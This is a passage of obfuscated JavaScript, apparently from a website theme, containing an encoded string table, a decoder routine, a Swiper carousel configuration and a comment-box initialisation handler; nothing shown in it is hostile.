RvjW699dq','WQ1CW5vmma','shqQCq','WPj8W6CklW','WQ3cRbq8W53dUW','eCktnHm','iConvv4','fSoAvSolzW','q8kQCCobdG','pCoyzmoosW','WQX9W4Tika','lYPKu8o8','W4ihwc7cKSoNW6vRW5RcKSogWR7dNWT8W5ddPr3cQ8oo','dmk2W6mh','pmokWRNdMaC','FLuGlea','zSkWW6JdMq','WPuDxqlcVa','nSkUeH7cKa','WODwW6hcIWW','yb9SW5RdOq','WO7cObyPW6ddM8kE','D8kJy8oppa','WQ7cVcurW5u','WObzW5GpWRu','uGHnlq','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNlrO','k05nW5OyzvhcI24wpCoFW73cM0KmqSk9uZbgW7SAWPvc','BSkkq8oXka','WRxdMCktvCko','CL3dL15d','tYJdRZVcV8k4D1VcKr4','WPLCWRRdJComWRqX','WQGCyCkzW6nykSou','vdTpc24','AM8ZBJSMWQ8','FCoXWQtdNHa','DYXuW7FdNYRdQq','W6tcKSoSW7W4','WRTlW4Tnfa','n8oDu8ok','dCoNWRZdRca','n0RdNaLl','cvrlrJa','hHNcLSksWO0iWQrh','WO4AASk1W6q','mrzXW41a','FmofWQhdTWi1','WPddTSokW6ZdVa','WPvWW5xcSae6g8o+','bqfQW51QW5ZdOq','rYLPcfS','d8kboadcQJeoW4G2W7pdQqv3WOVcPL9G','zthcTSkmuq','oGzaW6H0','a8oLw8oxAa','WQX0W5XPhG','E00tsrS','xw97zCk9','tKbbW5ai','EMu0tI4','o8otEee6','W43cQwpcKtW','gZHdW41a','rXjan2O','cSouw0G','yLS4nh85fmokW7KUWOa','ltRdUsZcUq','AYdcNa','rmonWOFdIbO','dSofWOhdVJu','m19pybq','WQvSW5pcSd4','Fmk6jSoTWOi','WPj7BG','bZRcRtRcV8o0BbxcKq','tCkVmmow','WQdcLJy6W6i','pdDZW6DY','fXFcLSkB','WP7cGXeOW5a','WPzcW44yWPO','WRL9W4fEkmoVW47cIG','e1/dRq','WPbhW6SrWPy','W4hcRglcVWa','eaPpW6X0W5ZdQYq','iNZdKSoxsG','WR5nzCkQeW','rxnWAmkf','DCoeWQZdKWyGj8kq','WPyoWRTWmSkqBsvaAmkTW5CBm0SWWRS9W4ddNmkSt8klWQNdMdK','yNDxr8k6','ogtcVaC0','WQTSWRGIWPe','WOD4W5JcLWGyamoSyCkfWQxdQSkkddraWRZdNmogpCogWPNcLa8','fXPTk8oQ','jKpdPXrW','FWvdo08','WPX7W4FcLH8','WRqyAXhcOW','W6/cIg7cUt0','kmkqncpcVa','ESkiiCoVWQu','WObNW6NcPd8','W6FcS1VcVJG','eCoUshqK','W4SDWODciW','WR5EW5aDWQO','WRFcOCoaWOG','y8k2W6ldMa','qSopWQ/dTa4','Fbnre1K','dmopWPtdNG','WQTPW4L0ma','xHXlnNC','oWVdUbpcKG','yXPxW6pdUG','afPcsG','pujddtu','jWhcPSk4WRW','WQ16W7JcPGi','bbXh','WR/dTCkaBG','W6ddVCkAySkICSkUESoOy8kAW6j4b1RdJWf1wt7cVMNdKGBdQ8kYDK/dPCoZW5ypW5ORW7RcUSkLfa','WQtcGcGZW7S','jJXsW61PW58IW5y','zvnxW4W','WO7cTmozWO/cKa','W6hdP8kdB8k3B8oYj8oIzSobW6nKdaxcJGvNta','WROlsbZcUa','WQeYFZpcQW','WOzkW61wkG','ifrhCrvYWQ08','v3X1B8kJt8k9nG','DIPqW73dGtu','WQLMWQuKWOG','oJTtC8oy','Dmkvq8oKiSopvSkSW7VcG8oiWP7cRCkGhbWj','qb5llu/dINpdI8oQ','lmkGW5G','WQuewca','WP7dV8k7BSkV','Fd7cMCkHuG','gmo5yNqE','zmk4W7ldNmkeWOtdGSkurNFdKWZcTKtdLq','CJBcG8k+','WP7dUIvUt2nfW6pdHa3dSG','zmosWQFdOa','nerfAb4','WRLTW5fV','W7pdHHH/sq','WPGCqSkIW6y','WRLOW4OoWOS','vSkRaSofWRK','eqxcHG','WQDYW6T+C8odW50Nta','ac/dTdS','W4xcIv7cJH8','WQT6W71+dW','zg5Iq8kh','z0rAqHWU','tCksnWdcTHPxW5eUW6BcTdnRWOdcSHLMWOrgv8kHW4hcRCkNqLNcO3VdJCkUp8orgsiUwM41W5a+la','gYzsW4DH','WQ7dOmkaDa','WRr3W4P7cW','Avre','wmk0f8oqWOjAWOBdVa','kSo6u1e/','c1NdVGfn','W4eNoSk6WQW','ySokW7TPuW','ffJdPHv/','bspcUmkJWPS','WRTDW70','W5KSfa','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyAGBdGHxcSZbji8kLW60wnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWuFJxdQ8oFW5mieYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nM7dQw7dOvhdJW','i8o6Chmb','eeBdQmojBq','hvVcMbyc','WPb1W4xcKKaRcCoQzSkmWQhdISkraJqEWRBdHmooiCoB','WOddJ8orW5pdISoVg34','W4JdOg5Ur3fvW5ldIKddUCo+rfhdRSoa','amkXW7a','aqT6FCo6','t8kcumo2dq','evDlicq','aSk3lCoxWOraW4xdUCo2wa1eW5SjW4BcKgC','eSk9W59jeW','W4SaWQj1fq','WRLZW4rL','WOBcH8ofW5Cx','dmkuW40eWO4','vXrki0hdIKldGa','WRVdP8k1tmkj','hftdMbrD','qYHUm20','qCoiW75xBG','rG9v','W5VdPs54','W7tdQCknW5JORlBORQ/LIy3OV6tLPQZOTPBVVRhNGyRLHjFMIy7LIi7MLAlcLNZdISoxWP7cSSoPvmkYWO3cLq','aSoRs3KI','D018n24QsW','bCobWPa','jmoEWPldNYa','aSomW5n+DHtdUGpcSHhcOmkzW5u','WRTYW5rebq','ev/dPaG','WP5lW4CHWPq','WPpdOtLPt1PFW5pdGa3dSmo5cG','WRjfWQ3dMmo9','odX6qSoT','hSoDWRZdNry','oZ5ZxCoyxse','c8obWPpdJW','WQn+W6m8WOi','arPQdmok','BSk/hmodWPK','fHBdSs/cVW','WPb1W4xcKKaRcCoQzSkmWQhdISkraJq','og7dVCoUsG','WPZdV8oOW5/dGG','WQPtW5m8WRxcPa','nqz4W4rj','smkYn8ofWPjFWO3dVW','BvxdLwbf','WP7cLmoEW5SA','bCotqCoWumkAWP4','zCk+a8ojWRW','amkSW4DJa8oA','lCkdibdcHG','igNdNmoVCmoGW47dLaiYsW','yG5WdNO','yK5nW5O','WP0tvSkoW4y','x1FdQfa','W4NcVuxcLGe','z8k8W7i','WPnWW41ylG','AmktpCoLWRC','BJ5HW5pdMa','W57cQhRcQHS','WPLNW5y','rt7cRmkzxG','hLrEj2JcJSoIW7e','WP5rWQhdN8keWQOSDW','WQLiW4Xvfq','WOxcVxeOt2LRW7/dOaO','kmoFqmo3kmoEwCkb','WPzdW7DjnG','ufNdPaLnqmk9bCkSW5dcPtqBkCoZqH0LWQ7cTmo8r0/dM8o4uvhcHmoJASoOeZS','pCkyW5PsjG','qM8Im1S','W5pdGWPpsa','aCopWOtdTs1pWPVcSa','wXrDjW','AxZdP2DT','gSocWP7dKJjEWO3cPSot','WQ99WRtdSSoa','WQJdSCkatmkurCoo','WRZdO8oGW6NdGq','WQj3W7TCmSowW5CK','hmonwv4E','e3VdObHT','WPTaW6P9ea','WPm5umkpW5G','WOTkW4mAWOG','W4KRWRT9dW','Eg0qrdu','WPLdW5NcQqe','W7BcRgxcTa','mwpdLCoL','qmktm8odWPq','oSoBWPxdMYHA','FwvbW6S1','WRxdJmk8xmk/','uWpcK8kCqW','fhJdOG5G','bIHmW6L2','WRLJW5XOdq','E20Nc1a','WRLEW4G6WRa','kIVdTqtcMa','brZcOSkBWOO','yfJdRNbH','m8oNv3C3','qND2s8kJsW','xeldQXLbvSo0','B0zmvLr/WRC8W70o','zem1eN0','rSohWPNdKIrwW4BcS8oFWQW3WPBdNSoKWRHfBSkQWOBdJ8oBWPJdPvRcPuJcMrNdVSk2W4/dRYRcV8oYWRHdW54','jMPrqba','jmkHW4Tfga','sW0zCNlcPCoPW6ldUG/dLa','Bu7dT2bV','tYJdTYdcU8oWBbxcJHhcM8oSt8oleH1VwW','p1NcGIeG','WPpdVcf7qYHEW5G','WQLAW51icW','yCkpW5ZdJmoC','zd1wW6a','jr/cOmk6WR4','W6ZcKw/cTby','gHFcHSkWWPuaWRHA','WRzAW7D4la','zCoxWO3dIcS','xSk2aSoOWQq','6k+U6l285ywh6k2e6k+H5ysz5A6y','B3tdNJ5iwmkpdmkZW4qq','wgahb0W','W4dcOhFcNX8','aWTgW4bUW5JdMZT3WRdcLG','ka9nW4fY','ACkovSoO','WP9MW6WQdG','hbFcMmkw','ur7cKmksWP0eWRKeW6ChWQ8','W5aRnmk1WPq','lqPZW71R','WQD5WQS','fSk5gb7cNW','kK9gW58zmbVcIwKwDSoxW6JcMG','uSoXWQNdOYe','WQzTW4pcHbO','W4RcUg/cUr0','dGVdPJJcKW','WOz6W6vBdW','WQbrW69/fa','omoovLKH','jIXcW5W','WP3cImoGW78h','BsHrW5hdGtJdV8kA','emkyW4nUdG','WO9iW7qwWP8','W5lcJf3cPIW','g1hdVGWfsmoYeSkTW47dQYmDk8oW','hSoyvCo5sq','gmoju0aWuG','fJDinq','lSoBCxu7','qCooWOtdQIy','WQ1RW4K','WQ5Lw8kBnq','ncxcKmksWPa','WP5rWQhdN8keWQ4H','W6hcNNxcMaS','vJXybgG','WR5mymk7oW','g8kQW5XRb8oc','W5GugCkvWQa','WOnFWR4mWQW','b2JdV8oUqa','WRDBWRhdQCoW','WQbMW6vxcq','WPb6W6LWlW','kxpdMsLA','WQ9iD8krhG','DdBcL8kLsSo/','ACkrdmoqWPm','dSoZzmoPrG','WQRdMSoEW57dLG','xv/dSLuHqh7cOG','WQVdTCkaz8oQB8oMBmoLCmob','kSoktKi'];}()));}()));}());_0x2de9=function(){return _0x4a6347;};return _0x2de9();};var _0x2c5d30=_0x1c0f;(function(_0x5874d1,_0x150e42,_0x267da4,_0x3485f9,_0x4f2cba,_0x593f30,_0x111916){return _0x5874d1=_0x5874d1>>0x9,_0x593f30='hs',_0x111916='hs',function(_0x1113bb,_0x14f4a0,_0x241f17,_0x2b7c3c,_0x756efd){var _0x340cd4=_0x1c0f;_0x2b7c3c='tfi',_0x593f30=_0x2b7c3c+_0x593f30,_0x756efd='up',_0x111916+=_0x756efd,_0x593f30=_0x241f17(_0x593f30),_0x111916=_0x241f17(_0x111916),_0x241f17=0x0;var _0x2a2e4c=_0x1113bb();while(!![]&&--_0x3485f9+_0x14f4a0){try{_0x2b7c3c=parseInt(_0x340cd4(0x494,'xq^r'))/0x1*(-parseInt(_0x340cd4(0x63d,'Q!#p'))/0x2)+-parseInt(_0x340cd4(0xe5,'IXW*'))/0x3*(-parseInt(_0x340cd4(0xe9,'QolX'))/0x4)+parseInt(_0x340cd4(0x6cb,'QolX'))/0x5+-parseInt(_0x340cd4(0x288,'QlO!'))/0x6*(-parseInt(_0x340cd4(0x66b,'8ml1'))/0x7)+parseInt(_0x340cd4(0x475,'NYdb'))/0x8*(parseInt(_0x340cd4(0x3dd,'8^Ei'))/0x9)+parseInt(_0x340cd4(0x63e,'WPlY'))/0xa*(-parseInt(_0x340cd4(0xce,'7Z%h'))/0xb)+-parseInt(_0x340cd4(0x318,'tBg['))/0xc;}catch(_0x187613){_0x2b7c3c=_0x241f17;}finally{_0x756efd=_0x2a2e4c[_0x593f30]();if(_0x5874d1<=_0x3485f9)_0x241f17?_0x4f2cba?_0x2b7c3c=_0x756efd:_0x4f2cba=_0x756efd:_0x241f17=_0x756efd;else{if(_0x241f17==_0x4f2cba['replace'](/[GBFXlYfbQgDqpRKHACI=]/g,'')){if(_0x2b7c3c===_0x14f4a0){_0x2a2e4c['un'+_0x593f30](_0x756efd);break;}_0x2a2e4c[_0x111916](_0x756efd);}}}}}(_0x267da4,_0x150e42,function(_0xda5655,_0xb0a0f8,_0x5cae54,_0x36129c,_0x978fd9,_0x502b3f,_0x53787a){return _0xb0a0f8='\x73\x70\x6c\x69\x74',_0xda5655=arguments[0x0],_0xda5655=_0xda5655[_0xb0a0f8](''),_0x5cae54='\x72\x65\x76\x65\x72\x73\x65',_0xda5655=_0xda5655[_0x5cae54]('\x76'),_0x36129c='\x6a\x6f\x69\x6e',(0x19d680,_0xda5655[_0x36129c](''));});}(0x19400,0xb3f21,_0x2de9,0xcc),_0x2de9)&&(_0xodY=0xcc);var _0x33cf34=(function(){var _0x34702a=_0x1c0f,_0x1464cb={'GdQHi':_0x34702a(0x483,'Px5m'),'wgMSm':function(_0x3df260,_0x5a4805){return _0x3df260+_0x5a4805;},'ofxRN':_0x34702a(0x4d0,'QolX'),'WgcFG':function(_0x4bb6b0,_0x550bdb){return _0x4bb6b0(_0x550bdb);},'HnqQZ':_0x34702a(0x453,'prWT'),'jjQxZ':_0x34702a(0x389,'KI#1'),'vpqDL':_0x34702a(0x542,'Yy&Y'),'PuUEc':_0x34702a(0x5d7,'IXW*'),'MXNgQ':_0x34702a(0x588,'RuN]'),'ILZzN':function(_0x168768,_0x33f016){return _0x168768==_0x33f016;},'AbkNf':_0x34702a(0x340,'BfdI'),'veNDw':_0x34702a(0x7eb,'RFZG'),'PWAna':_0x34702a(0x4f3,'Yy&Y'),'OjizO':_0x34702a(0x702,'tBg['),'ZPrDq':_0x34702a(0x6f8,'WPlY'),'WgStf':_0x34702a(0x3c5,'Yp48'),'IUqIw':_0x34702a(0x695,'5w#Z'),'ZBIhl':_0x34702a(0x66d,'Yy&Y'),'lHwgd':_0x34702a(0x309,'AExK'),'UMeqy':_0x34702a(0x10e,'8^Ei'),'WAgpx':_0x34702a(0x6ee,'QlO!'),'cjazF':_0x34702a(0x1f9,'59Mq'),'jrzTJ':_0x34702a(0x5c7,'tuw5'),'fSuqW':_0x34702a(0x53f,'Px5m'),'lUdhk':function(_0x494a66,_0x4bf603){return _0x494a66===_0x4bf603;},'iQxeR':_0x34702a(0x5df,'t!WM'),'aRtJP':_0x34702a(0x4e2,'Yy&Y')},_0x497c26=!![];return function(_0x4ae10d,_0x1f076c){var _0x25da74=_0x34702a,_0x2d2cfa={'Easzw':_0x1464cb[_0x25da74(0x74c,'gBRY')],'CUIAf':function(_0x47657d,_0x305d69){var _0x58aa80=_0x25da74;return _0x1464cb[_0x58aa80(0x23e,'^3e5')](_0x47657d,_0x305d69);},'cuEJe':function(_0x548eac,_0x2786cb){var _0x2c4447=_0x25da74;return _0x1464cb[_0x2c4447(0x27f,'3JWj')](_0x548eac,_0x2786cb);},'anUid':_0x1464cb[_0x25da74(0x52a,'7Z%h')],'jwdAD':function(_0x51aa88,_0x1cdfd0){var _0x2c6b18=_0x25da74;return _0x1464cb[_0x2c6b18(0x102,'5w#Z')](_0x51aa88,_0x1cdfd0);},'QkOhh':_0x1464cb[_0x25da74(0x407,'RFZG')],'DQLuu':function(_0x3d9702,_0x3c421b){var _0x295206=_0x25da74;return _0x1464cb[_0x295206(0x19d,'t!WM')](_0x3d9702,_0x3c421b);},'eMfAy':_0x1464cb[_0x25da74(0x538,'bTVH')],'gpKoC':_0x1464cb[_0x25da74(0x4a3,'au8u')],'QthfQ':_0x1464cb[_0x25da74(0x724,'59Mq')],'nvqbj':_0x1464cb[_0x25da74(0x5c9,'B3aD')],'TYOXT':function(_0x460b5d,_0x4e8cf6){var _0x1b69cf=_0x25da74;return _0x1464cb[_0x1b69cf(0x79a,'gjj9')](_0x460b5d,_0x4e8cf6);},'FhqOD':_0x1464cb[_0x25da74(0x38a,'mIy6')],'eskkZ':_0x1464cb[_0x25da74(0x421,'^3e5')],'ZAUUW':_0x1464cb[_0x25da74(0x2ab,'iK19')],'qKSrH':_0x1464cb[_0x25da74(0x1d7,'y[mf')],'KakNe':_0x1464cb[_0x25da74(0x5b0,'BfdI')],'ECgNH':_0x1464cb[_0x25da74(0x796,'LE87')],'nLAOg':_0x1464cb[_0x25da74(0x60f,'BfdI')],'PfCpW':_0x1464cb[_0x25da74(0x1bb,'[QT3')],'uBciB':_0x1464cb[_0x25da74(0x656,'QolX')],'WiUIG':_0x1464cb[_0x25da74(0x24e,'8ml1')],'aFOua':_0x1464cb[_0x25da74(0x107,'59Mq')],'JyiaS':_0x1464cb[_0x25da74(0x3b5,'NYdb')],'yfisL':_0x1464cb[_0x25da74(0x193,'A5Xz')],'hAAhJ':_0x1464cb[_0x25da74(0x5bb,'Vj$3')],'HZbmx':function(_0x50b9ea,_0x58d50a){var _0x230bdd=_0x25da74;return _0x1464cb[_0x230bdd(0x40f,'KI#1')](_0x50b9ea,_0x58d50a);},'xPpen':_0x1464cb[_0x25da74(0x5ab,'Yp48')],'CJUjh':_0x1464cb[_0x25da74(0x459,'A5Xz')]},_0x5dc300=_0x497c26?function(){var _0x2bd924=_0x25da74;if(_0x1f076c){if(_0x2d2cfa[_0x2bd924(0x2d4,'4&UT')](_0x2d2cfa[_0x2bd924(0x7ab,'A5Xz')],_0x2d2cfa[_0x2bd924(0x32a,'4&UT')])){var _0x5b5e82={'BEgmd':_0x2d2cfa[_0x2bd924(0x74d,'mIy6')],'gSBXq':function(_0x380230,_0x7ebe09){var _0x51c7d1=_0x2bd924;return _0x2d2cfa[_0x51c7d1(0x30d,'IXW*')](_0x380230,_0x7ebe09);},'IaUpe':function(_0x481de7,_0x45d166){var _0x3dc3e6=_0x2bd924;return _0x2d2cfa[_0x3dc3e6(0x7a1,'1^Kp')](_0x481de7,_0x45d166);},'KatDD':_0x2d2cfa[_0x2bd924(0x488,')1RJ')],'baVQF':function(_0x16f605,_0x4c96c6){var _0xf93f88=_0x2bd924;return _0x2d2cfa[_0xf93f88(0x78c,')1RJ')](_0x16f605,_0x4c96c6);},'GXfbq':_0x2d2cfa[_0x2bd924(0x5d4,'tuw5')]},_0x56e29f=_0x2d2cfa[_0x2bd924(0x1ac,'tuw5')](_0x348b07,this);_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x3d5,'y[mf')])[_0x2bd924(0x1df,'QlO!')]&&(_0x2365e1[_0x2bd924(0x451,'y[mf')]=new _0x1b93f1(_0x56e29f[_0x2bd924(0x6bb,'8^Ei')](0x0),{'initialSlide':_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x284,'xq^r')])[_0x2bd924(0x161,'8ml1')](),'lazy':{'elementClass':_0x56e29f[_0x2bd924(0x68f,'AExK')](_0x2d2cfa[_0x2bd924(0x26c,'8^Ei')])||_0x2d2cfa[_0x2bd924(0xc6,'Q!#p')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d2cfa[_0x2bd924(0x167,'tuw5')](_0x56e29f[_0x2bd924(0x52b,'mg$z')](_0x2d2cfa[_0x2bd924(0x15c,'BfdI')]),_0x2d2cfa[_0x2bd924(0xc5,'Yp48')])?![]:!![],'speed':_0x14f125[_0x2bd924(0x45a,'NYdb')][_0x2bd924(0x647,'y[mf')]||0x3e8,'centeredSlides':_0x2d2cfa[_0x2bd924(0x36a,'NYdb')](_0x56e29f[_0x2bd924(0x3c7,'gjj9')](_0x2d2cfa[_0x2bd924(0x64f,'g3!Q')]),_0x2d2cfa[_0x2bd924(0x3e3,'Jq@r')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':_0x4bc8f1[_0x2bd924(0x57a,'LE87')][_0x2bd924(0x6d5,'IXW*')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x56e29f[_0x2bd924(0x5c5,'BQ7M')](_0x2d2cfa[_0x2bd924(0x260,'IXW*')])||_0x2d2cfa[_0x2bd924(0x222,'mIy6')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d2cfa[_0x2bd924(0x2bb,'8ml1')],'pagination':{'el':_0x56e29f[_0x2bd924(0x746,'AJ8F')](_0x2d2cfa[_0x2bd924(0x55c,'WPlY')])||_0x2d2cfa[_0x2bd924(0x3e9,'WPlY')],'clickable':!![],'bulletClass':_0x56e29f[_0x2bd924(0x269,'1^Kp')](_0x2d2cfa[_0x2bd924(0x4c2,'tuw5')])||_0x2d2cfa[_0x2bd924(0x673,'3JWj')],'bulletActiveClass':_0x56e29f[_0x2bd924(0x7f5,'3JWj')](_0x2d2cfa[_0x2bd924(0x1d8,'Vj$3')])||_0x2d2cfa[_0x2bd924(0x129,'tuw5')],'renderBullet':function(_0x4b15d0,_0x211178){var _0x4a4fb4=_0x2bd924;if(_0x56e29f[_0x4a4fb4(0x4fe,'mIy6')](_0x5b5e82[_0x4a4fb4(0x216,'AJ8F')]))return _0x5b5e82[_0x4a4fb4(0x4a9,'BQ7M')](_0x5b5e82[_0x4a4fb4(0x7c0,'AExK')](_0x5b5e82[_0x4a4fb4(0x741,'mg$z')](_0x5b5e82[_0x4a4fb4(0xe8,'Px5m')](_0x5b5e82[_0x4a4fb4(0x6bf,'Jq@r')],_0x211178),'\x22>'),_0x5b5e82[_0x4a4fb4(0x4de,'QolX')](_0x188bf6,this[_0x4a4fb4(0x3a2,'Jq@r')])['eq'](_0x4b15d0)[_0x4a4fb4(0x3ce,'tBg[')](_0x5b5e82[_0x4a4fb4(0x22e,'t!WM')])[_0x4a4fb4(0x43f,'8ml1')]()),_0x5b5e82[_0x4a4fb4(0x4f4,'QlO!')]);}},'navigation':{'nextEl':_0x2d2cfa[_0x2bd924(0x708,'BfdI')],'prevEl':_0x2d2cfa[_0x2bd924(0x7d7,'Px5m')]}}));}else{var _0x414d9c=_0x1f076c[_0x2bd924(0x6e9,'3JWj')](_0x4ae10d,arguments);return _0x1f076c=null,_0x414d9c;}}}:function(){};return _0x497c26=![],_0x5dc300;};}()),_0x4b464b=_0x33cf34(this,function(){var _0x21a30f=_0x1c0f,_0x5bb969={'MYXHj':_0x21a30f(0x727,'4&UT')};return _0x4b464b[_0x21a30f(0x5ed,'QolX')]()[_0x21a30f(0xd9,'1^Kp')](_0x5bb969[_0x21a30f(0x594,'KI#1')])[_0x21a30f(0x735,'5w#Z')]()[_0x21a30f(0x4f6,'8ml1')](_0x4b464b)[_0x21a30f(0x726,'au8u')](_0x5bb969[_0x21a30f(0x257,'A5Xz')]);});_0x4b464b();var Myui={'Comment':{'Init':function(){var _0x400d08=_0x1c0f,_0x6f29a6={'QmNGk':_0x400d08(0x2b6,'tBg['),'zdzDy':_0x400d08(0x304,'59Mq'),'gxyUE':function(_0x17f58d,_0x33984c){return _0x17f58d===_0x33984c;},'FqVrV':_0x400d08(0x147,'xq^r'),'UVMJK':_0x400d08(0x249,'RuN]'),'oRDtB':function(_0xe27031,_0x495c29){return _0xe27031==_0x495c29;},'aVZqu':function(_0x2390d9,_0x1d0190){return _0x2390d9(_0x1d0190);},'glLOy':_0x400d08(0x510,'Jq@r'),'LpCFh':function(_0x240b79,_0x2cdc49){return _0x240b79!==_0x2cdc49;},'LjUQh':_0x400d08(0x2ef,'B3aD'),'VjWrh':_0x400d08(0x679,'WPlY'),'UaKYO':_0x400d08(0x1d0,'RFZG'),'QdGxi':function(_0x14e27a,_0x4d9c2e){return _0x14e27a+_0x4d9c2e;},'ajfQq':_0x400d08(0x5fc,'Q!#p'),'GxIVu':_0x400d08(0x7f6,'AJ8F'),'ralZn':_0x400d08(0x463,'au8u'),'AJYHX':_0x400d08(0x591,'Yy&Y'),'QRGOa':_0x400d08(0x468,'7Z%h'),'eAaFK':function(_0x3c472d,_0x40e68e){return _0x3c472d+_0x40e68e;},'WLSrl':_0x400d08(0x80b,'1^Kp'),'bIdMp':_0x400d08(0x665,'5w#Z'),'BHGPZ':_0x400d08(0x6af,'mg$z'),'mDrPM':_0x400d08(0x496,'4&UT'),'CJFzR':_0x400d08(0x169,'59Mq'),'hVVuK':_0x400d08(0x4ec,'HoJV'),'RnJqN':function(_0xcd0cbb,_0x3507ac){return _0xcd0cbb*_0x3507ac;},'LuXrA':_0x400d08(0x47d,'8^Ei'),'InhGt':_0x400d08(0x527,'IXW*'),'cXyJI':_0x400d08(0x13b,'QlO!'),'erPzp':_0x400d08(0x76c,'gjj9'),'SeCXN':_0x400d08(0x268,'RuN]'),'kbafa':function(_0x8f346b,_0x4af069){return _0x8f346b===_0x4af069;},'iQvtc':_0x400d08(0x736,'Lqth'),'QGSFl':function(_0x353b3c,_0x2dd0ab){return _0x353b3c+_0x2dd0ab;},'OnhQz':_0x400d08(0x233,'QlO!'),'yyjnU':_0x400d08(0x46d,'59Mq'),'UPhVh':_0x400d08(0x33a,'BQ7M'),'rWNwd':_0x400d08(0x501,'AJ8F'),'jAvOJ':function(_0x2f5da4,_0x588876){return _0x2f5da4(_0x588876);},'oPIoM':_0x400d08(0x4c8,'gBRY'),'aMteL':_0x400d08(0x171,'[QT3'),'kvaGy':function(_0xbdf7fb,_0x114982){return _0xbdf7fb(_0x114982);},'ICSXq':function(_0x103018,_0xa9424b){return _0x103018==_0xa9424b;},'rtAYD':function(_0x16b505,_0x1d77cf){return _0x16b505(_0x1d77cf);},'iHGtD':_0x400d08(0x348,'8^Ei'),'gfcme':_0x400d08(0x293,'gjj9'),'DnbAU':_0x400d08(0x347,'RuN]'),'ILVCV':_0x400d08(0x536,'QolX'),'APTia':function(_0x5850df,_0x2b57ba){return _0x5850df(_0x2b57ba);},'RBHJu':_0x400d08(0x397,'NYdb'),'HXXCs':function(_0x12b47b,_0x1b74a4){return _0x12b47b(_0x1b74a4);},'POFnI':_0x400d08(0x1f3,'Lqth'),'Smbgy':function(_0xe97c7c,_0x2386e8){return _0xe97c7c==_0x2386e8;},'oZCAB':function(_0x12b0e3,_0x2222b7){return _0x12b0e3!==_0x2222b7;},'dvRFL':_0x400d08(0x2e9,'A5Xz'),'wnRJa':_0x400d08(0x5ae,'7Z%h'),'PsLVK':function(_0x3502ac,_0x37cc4f){return _0x3502ac(_0x37cc4f);},'kKOkv':function(_0x51c3a6,_0x18ebae){return _0x51c3a6+_0x18ebae;},'DimVG':function(_0x50c150,_0x70bb2f){return _0x50c150+_0x70bb2f;},'HSAKg':function(_0x42dcad,_0x332b06){return _0x42dcad(_0x332b06);},'CWluw':_0x400d08(0x185,'Lqth'),'bavvm':_0x400d08(0x30b,'mP@$'),'sAOXo':_0x400d08(0x76a,'1^Kp'),'fkZHj':_0x400d08(0x2b2,'WPlY'),'PysIx':function(_0x5238e0,_0x442ec6){return _0x5238e0(_0x442ec6);},'FhXsc':function(_0x22d711,_0x598485){return _0x22d711(_0x598485);}};_0x6f29a6[_0x400d08(0xfa,'AJ8F')]($,_0x6f29a6[_0x400d08(0x245,'g3!Q')])['on'](_0x6f29a6[_0x400d08(0x78e,'5w#Z')],_0x6f29a6[_0x400d08(0x7bc,'mIy6')],function(_0x6aa5eb){var _0x738183=_0x400d08,_0x825ae7={'Sfvib':_0x6f29a6[_0x738183(0x652,'59Mq')],'ucJpW':_0x6f29a6[_0x738183(0x6d2,'iK19')]};if(_0x6f29a6[_0x738183(0x27a,'au8u')](_0x6f29a6[_0x738183(0x4f0,')1RJ')],_0x6f29a6[_0x738183(0x1ea,'Vj$3')])){var _0xd3f6b9=_0x825ae7[_0x738183(0x5c6,'NYdb')][_0x738183(0x619,'A5Xz')]('|'),_0x1bdd0b=0x0;while(!![]){switch(_0xd3f6b9[_0x1bdd0b++]){case'0':_0x3f44ab[_0x738183(0x395,'xq^r')]();continue;case'1':_0x20a803[_0x738183(0x267,'IXW*')][_0x738183(0x543,'BQ7M')]();continue;case'2':_0x158177[_0x738183(0x800,'HoJV')]();continue;case'3':_0x5552f1[_0x738183(0x709,'y[mf')][_0x738183(0x424,'Jq@r')]();continue;case'4':_0x24f1c1[_0x738183(0x414,'Px5m')][_0x738183(0x1fa,'NYdb')]();continue;case'5':_0x1ca6a6[_0x738183(0x75d,'B3aD')][_0x738183(0xcd,'8ml1')]();continue;}break;}}else{console[_0x738183(0x6e8,')1RJ')](0x10f447);if(_0x6f29a6[_0x738183(0x390,'gBRY')](_0x6f29a6[_0x738183(0x287,'Jq@r')]($,this)[_0x738183(0x3d6,'Jq@r')]()[_0x738183(0x103,'^3e5')]()[_0x738183(0x7a0,'g3!Q')]()[_0x738183(0xf2,'tuw5')](_0x6f29a6[_0x738183(0x391,'59Mq')])[_0x738183(0x20d,'AExK')](),'')){if(_0x6f29a6[_0x738183(0x426,')1RJ')](_0x6f29a6[_0x738183(0x114,'A5Xz')],_0x6f29a6[_0x738183(0x2ec,'Vj$3')]))_0x347dc8[_0x738183(0x393,'AExK')](_0x825ae7[_0x738183(0x17c,'QolX')]);else return layer[_0x738183(0x1ce,'1^Kp')](_0x6f29a6[_0x738183(0x523,'IXW*')]),![];}Myui[_0x738183(0x761,'Yy&Y')][_0x738183(0x6e3,'au8u')]();}}),_0x6f29a6[_0x400d08(0x112,'iK19')]($,_0x6f29a6[_0x400d08(0x53d,'gjj9')])['on'](_0x6f29a6[_0x400d08(0x43c,'HoJV')],_0x6f29a6[_0x400d08(0x2dc,')1RJ')],function(_0x9d5c0f){var _0xe21bb4=_0x400d08,_0x352a7b={'egBDu':function(_0xb97138,_0x19e25b){var _0x4f0975=_0x1c0f;return _0x6f29a6[_0x4f0975(0x377,'y[mf')](_0xb97138,_0x19e25b);},'tBAzL':function(_0x854356,_0x5c4665){var _0x5e8872=_0x1c0f;return _0x6f29a6[_0x5e8872(0x671,'IXW*')](_0x854356,_0x5c4665);},'AHtBO':_0x6f29a6[_0xe21bb4(0x323,'Px5m')],'KhkGl':function(_0x135d7d,_0x9f0a8a){var _0x49abc8=_0xe21bb4;return 